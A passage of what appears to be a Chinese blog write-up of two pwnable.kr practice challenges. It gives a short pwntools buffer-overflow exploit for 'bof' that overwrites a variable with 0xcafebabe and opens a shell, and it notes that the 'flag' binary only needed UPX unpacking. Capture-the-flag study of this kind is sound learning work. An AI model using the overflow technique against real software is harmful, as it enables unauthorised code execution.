

3、bof

这题就是简单的数组越界覆盖,直接用gdb

调试出偏移就ok

from pwn import * context.log_level='debug' payload='A'*52+p32(0xcafebabe) print payload turn=True if turn: p=remote('pwnable.kr',9000) else: p=process('./bof') p.sendline(payload) p.interactive()



4、flag

这道题。。。严重坑,没想到是upx 加壳。。。呜呜·····

最后还是无意中看到了 upx这个字样。。。然后果断 upx.exe ..然后flag就出来了。

博客介绍两道题的解题情况。一题是简单的数组越界覆盖,用gdb调试出偏移即可;另一题是upx加壳题,发现upx字样后用upx.exe操作得到flag。

博客介绍两道题的解题情况。一题是简单的数组越界覆盖,用gdb调试出偏移即可;另一题是upx加壳题,发现upx字样后用upx.exe操作得到flag。

563

563

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?